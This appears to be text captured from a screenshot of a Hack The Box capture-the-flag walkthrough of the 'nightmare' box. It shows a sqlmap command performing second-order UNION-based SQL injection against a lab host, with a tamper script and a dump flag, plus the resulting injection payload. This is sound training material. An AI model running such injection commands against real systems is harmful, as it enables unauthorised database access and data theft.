 Applications Places Terminal Mon 22:27 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
[22:26:51] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:26:51] [INFO] fetching current database
[22:26:51] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[22:26:51] [INFO] fetching database names
[22:26:51] [WARNING] the SQL query provided does not return any output
[22:26:51] [INFO] falling back to current database
[22:26:51] [INFO] fetching current database
[22:26:52] [CRITICAL] unable to retrieve the database names
[*] shutting down at 22:26:52
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py -p us
er --dump --no-cast
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:27:00
[22:27:00] [INFO] parsing HTTP request from 'reg.req'
[22:27:00] [INFO] loading tamper module 'nightmare'
[22:27:00] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: user=b') UNION ALL SELECT NULL,CONCAT(0x7171787171,0x615643465977474e426e57736f47695679446951524f4b506a6346524d467372474c775567796371,0x7171717a71)
-- RFUB&pass=PleaseSubscribe&register=Register
---
[22:27:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:27:01] [INFO] testing MySQL
[HTB] 0:openvpn- 1:python2* "ippSec" 22:27 02-Jul-18